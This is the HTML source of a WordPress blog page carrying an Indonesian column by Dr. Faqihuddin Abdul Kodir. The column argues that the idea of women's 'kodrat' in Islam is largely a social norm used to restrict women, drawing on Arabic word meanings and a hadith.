var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://muslimahbekerja.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://muslimahbekerja.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.css?ver=2.19' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://muslimahbekerja.com/wp-content/uploads/dynamic_avia/avia-merged-styles-b0900acc1c404eac1722c409da398c60---61542fd761ad2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://muslimahbekerja.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1768932040" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/muslimahbekerja.com","hash_tracking":"false","ua":"UA-108047093-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/muslimahbekerja.com","hash_tracking":"false","ua":"UA-193672041-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768932040" id="monsterinsights-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://muslimahbekerja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://muslimahbekerja.com/wp-json/wp/v2/posts/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muslimahbekerja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/" />
<link rel='shortlink' href='https://muslimahbekerja.com/?p=453' />
<link rel="alternate" type="application/json+oembed" href="https://muslimahbekerja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuslimahbekerja.com%2Fkolom-kang-faqih-kodrat-perempuan-dalam-islam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muslimahbekerja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuslimahbekerja.com%2Fkolom-kang-faqih-kodrat-perempuan-dalam-islam%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja RSS2 Feed" href="https://muslimahbekerja.com/feed/" />
<link rel="pingback" href="https://muslimahbekerja.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:200px; line-height: 200px; }
 .html_top_nav_header .av-logo-container{ height:200px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:200px; } 
</style>
<!--[if lt IE 9]><script src="https://muslimahbekerja.com/wp-content/themes/enfold/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://muslimahbekerja.com/wp-content/uploads/2021/05/avatar2-300x300.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://muslimahbekerja.com/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.3
Installed: enfold/enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:2048-PU:206-PLA:12
WP:6.5.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
</head>




<body id="top" class="post-template-default single single-post postid-453 single-format-standard  rtl_columns stretched lato lora" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://muslimahbekerja.com/'><img height='100' width='300' src='http://muslimahbekerja.com/wp-content/uploads/2021/03/5-1-300x167.png' alt='Muslimah Bekerja' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://muslimahbekerja.com'>Home</a></li><li class="page_item menu-item page-item-7"><a href="https://muslimahbekerja.com/cerita-lapangan/">Cerita Lapangan</a></li>
<li class="page_item menu-item page-item-5"><a href="https://muslimahbekerja.com/artikel/">Artikel</a></li>
<li class="page_item menu-item page-item-11"><a href="https://muslimahbekerja.com/inspiring-women/">Inspiring Women</a></li>
<li class="page_item menu-item page-item-13"><a href="https://muslimahbekerja.com/resource/">Resource</a></li>
<li class="page_item menu-item page-item-15"><a href="https://muslimahbekerja.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://muslimahbekerja.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='200'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-453 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-453 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-1030x579.png"  title="Kolom Kang Faqih" ><img width="1210" height="423" src="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-1210x423.png" class="attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/' rel='bookmark' title='Permanent Link: Kolom Kang Faqih: Kodrat Perempuan dalam Islam'>Kolom Kang Faqih: Kodrat Perempuan dalam Islam			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >March 17, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://muslimahbekerja.com/category/artikel/" rel="tag">Artikel</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://muslimahbekerja.com/author/it-rumahkitab/" title="Posts by it.rumahkitab" rel="author">it.rumahkitab</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Oleh: Dr. Faqihuddin Abdul Kodir</p>
<p>Dalam berbagai obrolan, perempuan sering dianggap memiliki kodrat yang berbeda dari kodrat laki-laki. Misalnya, banyak orang menyatakan bahwa pada perempuan melekat kodrat untuk dikejar laki-laki, dicari, diperhatikan dan dicintai. Sementara pada laki-laki, melekat kodrat untuk mengejar, mencari, memperhatikan dan mencintai. Sehingga ketika ada laki-laki yang mengejar-ngejar perempuan, dianggap wajar, sementara kalau perempuan mengejar laki-laki, dianggap tidak wajar karena menyalahi kodratnya sebagai perempuan.</p>
<p>Kita juga sering mendengar ungkapan bahwa di antara kodrat perempuan adalah hamil, melahirkan, menyusui,dan memelihara anak. Jika ada perempuan yang enggan untuk hamil atau menyusui, ia akan dianggap orang yang mengingkari kodrat penciptaanya. Begitupun, tinggal di rumah dan mengurus keluarga adalah kodrat perempuan. Sehingga, ketika ia memilih bekerja di luar rumah atau berkarir di ruang publik, seringa dianggap sebagai perempuan yang menyalahi kodratnya sebagai perempuan.</p>
<p>Benarakah demikian?</p>
<p>&nbsp;</p>
<p><strong>Makna Kodrat secara Bahasa</strong></p>
<p>Kata ‘kodrat’ berasal dari bahasa Arab, yaitu <em>al-qudrah</em>, yang berarti kekuasaan dan kemampuan. Ketika ‘dicintai dan dikejar’ merupakan ‘kekuasaan perempuan’, kita tidak tepat menyatakan bahwa perempuan yang mengejar dan tidak dikejar adalah perempuan yang menyalahi kekuasaannya. Perempuan yang bekerja di dalam rumah, atau berkarir di luar rumah, adalah sama-sama orang yang menjalankan kodrat kemampuanya untuk memperoleh kebaikan-kebaikan hidup. Di dalam atau di luar rumah, adalah sama-sama bagian dari kodrat, dengan makna kemampuan dan kapasitas perempuan diperlukan untuk melakukan aktivitas di dua ranah tersebut.</p>
<p>Seperti yang ditulis dalam Kamus Arab yang cukup populer, ‘<em>al-Mu’jam al-Wasith</em>’, kata <em>al-qudrat </em> berarti <em>ath-thâqah</em> (kekuatan), <em>al-quwwatu ‘ala asy-sya’i wa at-tamakkun minhu</em> (kekuatan untuk mengendalikan sesuatu) dan <em>al-ghina wa ats-tsara </em>(harta kekayaan). Dengan menggunakan tiga makna <em>al-qudrah</em> ini, ungkapan ‘kodrat perempuan’ hanya bagi peran-peran seperti hamil, melahirkan, dicintai, menjadi ibu, bekerja di dalam rumah dan peran-peran lain, bisa dikatakan tidak tepat. Tetapi kata ‘kodrat’ di sini mungkin mengambil makna dari kata yang lain dalam bahasa Arab, yaitu <em>al-qadru</em> yang berarti ukuran, batasan dan kehormatan. Atau dari kata <em>al-qadaru</em>, yang berarti kondisi yang telah ditetapkan sejak awal oleh Allah Swt terhadap seseorang. Dalam ungkapan lain juga disebut takdir, atau <em>taqdir</em>. Kodrat perempuan dalam hal ini, sering juga disebut takdir perempuan.</p>
<p>Dalam <em>Kamus Besar Bahasa Indonesia</em> kata kodrat diartikan dengan sifat yang asli atau sifat bawaan. Makna ini dekat dengan makna dari dua kata bahasa Arab yang terakhir, <em>al-qadru</em> dan <em>al-qadaru</em>. Kodrat perempuan juga kemudian dimaknai sebagai sesuatu yang melekat secara penciptaan dalam diri perempuan. Atau lebih dikenal juga dengan istilah fitrah perempuan. Jika kodrat artinya demikian, sebenarnya yang melekat secara penciptaan dalam diri perempuan, yang membedakannya dari laki-laki, hanya beberapa hal. Yaitu kelamin perempuan atau vagina, rahim dan kelenjar payudara. Selain itu adalah soal peran-peran sosial yang secara kasat mata selalu bertukar antara laki-laki dan perempuan.</p>
<p>&nbsp;</p>
<p><strong>Makna Kodrat secara Sosial</strong></p>
<p>‘Kodrat perempuan’ dalam kamus sosial masyarakat Indonesia, lebih merupakan istilah bagi norma-norma yang semestinya melekat pada diri perempuan. Bukan murni dari penciptaan biologis yang selalu melekat pada diri perempuan selamanya. Karena merupakan norma, maka persepsi tentang kodrat perempuan juga berbeda-beda dari satu suku ke suku yang lain, bahkan antara satu keluarga dengan keluarga yang lain, dan juga pasti berbeda dari satu masa ke masa yang lain. Misalnya, persepsi masyarakat tentang perempuan atau istri yang bekerja, berbeda antara masyarakat perkotaan dengan masyarakat pedesaan, antara suku Jawa dengan suku Minangkabau, antara lima puluh tahun yang lalu dengan masa kita sekarang ini. Padahal semuanya, biasanya diungkapkan dengan pernyataan ‘kodrat perempuan’.</p>
<p>Istilah ‘kodrat perempuan’ kemudian lebih banyak digunakan untuk mengecilkan peran sosial perempuan dalam masyarakat, membatasi, mengekang, bahkan melecehkan mereka. Misalnya, ungkapan bahwa kodrat perempuan adalah menjadi ibu rumah tangga, sering digunakan sebagian orang untuk mengekang perempuan agar tinggal di dalam rumah saja dan tidak banyak keluar sekalipun untuk belajar atau bekerja. Ketika bekerjapun, pekerjaan perempuan dianggap sambilan untuk membantu suami, karena itu ia digaji ‘sambilan’ dan tidak utuh. Persepsi kodrat seperti ini, yang menyebabkan perempuan pembantu rumah tangga misalnya, digaji sangat kecil sekalipun jenis pekerjaanya cukup melelahkan dan melebihi batas kewajaran. Jika dibandingkan, pasti upah pembantu rumah tangga lebih kecil dari gaji supir yang hanya melakukan pekerjaan antar-jemput majikan.</p>
<p>Masih banyak lagi persepsi kodrat yang berkembang di masyarakat, yang pada praktiknya sering merugikan perempuan. Mereka seringkali diharuskan untuk hidup sesuai kodrat yang diasumsikan, padahal peran mereka sudah tidak lagi bisa disesuaikan dengan kodrat tersebut. Ketika dipaksakan, yang terjadi adalah keburukan, pelecehan, dan kezaliman. Seperti kodrat keibuan, lemah lembut, dipilihkan, dan dikawinkan, dilindungi, pendamping suami, pasivitas dalam hal kebutuhan seks, dinafkahi dan tidak menafkahi, emosional dalam membuat keputusan, hidup di dalam rumah dan menjadi figur penggoda bagi masyarakat.</p>
<p>Dengan semua persepsi, yang dianggap kodrat ini, perempuan lalu sering disalahkan ketika harus bekerja, atau memilih bekerja di luar rumah. Ketika perempuan berada di ruang publik, untuk bekerja atau yang lain, karena dianggap melanggar kodrat, lalu dianggap wajar menjadi korban kekerasan. Perempuan menjadi tidak dilindungi ketika melakukan hal-hal yang menjadi haknya di ruang publik, untuk belajar, bekerja, <em>travelling,</em> membantu orang, atau yang lain.</p>
<p>&nbsp;</p>
<p><strong>Kodrat Perempuan dalam Islam</strong></p>
<p>Perempuan dalam Islam, sebagaimana laki-laki adalah <em>khalifah fil ardh</em>, yang memperoleh mandat untuk memakmurkan kehidupan di bumi, dengan melakukan segala kebaikan. Mandat pemakmuran ini dilakukan dengan merujuk pada visi rahmatan lil ‘alamin, agar menjadi anugerah bagi yang lain, dan pada misi <em>akhlaq karimah</em>. Sebagai pemegang mandat ini, perempuan berhak atas segala penguatan dan pemerdayaan agar mampu mengimplementasikan mandatnya. Pada saat yang sama, juga berhak menerima segala kebaikan hidup di dunia, kerahmatan, dan <em>akhlaq karimah</em> dari yang lain.</p>
<p>Dengan demikian, segala persepsi, norma, atau pandangan-pandangan yang justru akan melemahkan peran perempuan sebagai <em>khalifah fil ardh </em>harus diluruskan. Termasuk persepsi kodrat di atas, yang tidak hanya melemahkan perempuan, bahkan menempatkannya pada posisi rentan menjadi korban kekerasan, baik fisik, mental, maupun seksual. Upaya-upaya untuk meluruskan persepsi ini, dan mengembalikan peran perempuan sebagai <em>khalifah fil ardh </em>menjadi wajib dilakukan. Karena persepsi-persepsi buruk mengenai kodrat perempuan inilah, wasiat Nabi Saw pada saat Haji Wada’ menjadi relevan sampai sekarang.</p>
<p>عَنْ سُلَيْمَانَ بْنِ عَمْرِو بْنِ الأَحْوَصِ حَدَّثَنِى أَبِى أَنَّهُ شَهِدَ حِجَّةَ الْوَدَاعِ مَعَ رَسُولِ اللَّهِ صلى الله عليه وسلم فَحَمِدَ اللَّهَ وَأَثْنَى عَلَيْهِ وَذَكَّرَ وَوَعَظَ ثُمَّ قَالَ اسْتَوْصُوا بِالنِّسَاءِ خَيْرًا فَإِنَّمَا هُنَّ عِنْدَكُمْ عَوَانٍ لَيْسَ تَمْلِكُونَ مِنْهُنَّ شَيْئًا غَيْرَ ذَلِكَ (سنن ابن ماجه، رقم: 1924).</p>
<p>Dari Sulaiman bin Amr bin al-Ahwas, berkata: ayahku bercerita kepadaku, bahwa ia mengikuti Haji Wada’ (Perpisahan) bersama Rasulullah Saw, (dan di antara yang disampaikan pada saat itu), setelah memuji Allah, memberi peringatan dan nasihat, Rasul Saw berkata: “Saling berpesan di antara kalian semua untuk selalu berbuat baik kepada perempuan, karena mereka (sering diperlakukan buruk laksana) tawanan saja. Padahal, kalian tidak berhak atas mereka, kecuali untuk kebaikan mereka”. (Sunan Ibn Majah, no. 1924).</p>
<p>&nbsp;</p>
<p>Pernyataan Nabi Saw ini merupakan peneguhan terhadap dua hal; pertama bahwa realitas sosial dalam banyak hal sering tidak bersahabat terhadap perempuan, seperti persepsi kodrat tersebut di atas. Dan hal ini bertentangan dengan misi Islam yang <em>rahmah</em> dan <em>akhlaq karimah</em>. Kedua bahwa pada kondisi yang seperti itu, pemihakan terhadap perempuan menjadi sebuah keniscayaan sebagai wujud dari perlakuan baik terhadap perempuan. Bahkan merupakan jihad yang paling baik. “<em>Sebaik-baik jihad adalah menyatakan kebenaran di hadapan kekuasaan yang zalim</em>” (Sunan Turmudzi, no. 2329). Persepsi masyarakat mengenai kodrat perempuan, seperti digambarkan di atas, merupakan kezaliman yang harus diluruskan. Pelurusan ini yang mudah-mudahan termasuk dalam katagori jihad yang paling baik di mata Allah Swt. <em>Wallahu a’lam</em>.</p>
<p>&nbsp;</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/&#038;t=Kolom%20Kang%20Faqih%3A%20Kodrat%20Perempuan%20dalam%20Islam' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Kolom%20Kang%20Faqih%3A%20Kodrat%20Perempuan%20dalam%20Islam&#038;url=https://muslimahbekerja.com/?p=453' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmuslimahbekerja.com%2Fkolom-kang-faqih-kodrat-perempuan-dalam-islam%2F&#038;description=Kolom%20Kang%20Faqih%3A%20Kodrat%20Perempuan%20dalam%20Islam&#038;media=https%3A%2F%2Fmuslimahbekerja.com%2Fwp-content%2Fuploads%2F2021%2F09%2FKolom-Kang-Faqih-705x397.png' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Kolom%20Kang%20Faqih%3A%20Kodrat%20Perempuan%20dalam%20Islam&#038;url=https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fmuslimahbekerja.com%2Fkolom-kang-faqih-kodrat-perempuan-dalam-islam%2F&#038;name=Kolom%20Kang%20Faqih%3A%20Kodrat%20Perempuan%20dalam%20Islam&#038;description=Oleh%3A%20Dr.%20Faqihuddin%20Abdul%20Kodir%20Dalam%20berbagai%20obrolan%2C%20perempuan%20sering%20dianggap%20memiliki%20kodrat%20yang%20berbeda%20dari%20kodrat%20laki-laki.%20Misalnya%2C%20banyak%20orang%20menyatakan%20bahwa%20pada%20perempuan%20melekat%20kodrat%20untuk%20dikejar%20laki-laki%2C%20dicari%2C%20diperhatikan%20dan%20dicintai.%20Sementara%20pada%20laki-laki%2C%20melekat%20kodrat%20untuk%20mengejar%2C%20mencari%2C%20memperhatikan%20dan%20mencintai.%20Sehingga%20ketika%20ada%20laki-laki%20yang%20mengejar-ngejar%20perempuan%2C%20dianggap%20wajar%2C%20sementara%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/&#038;title=Kolom%20Kang%20Faqih%3A%20Kodrat%20Perempuan%20dalam%20Islam' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Kolom%20Kang%20Faqih%3A%20Kodrat%20Perempuan%20dalam%20Islam&#038;body=https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih.png</span>
						<span itemprop='height'>720</span>
						<span itemprop='width'>1280</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>it.rumahkitab</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://muslimahbekerja.com/wp-content/uploads/2021/03/5-1-300x167.png</span>
						 </span>
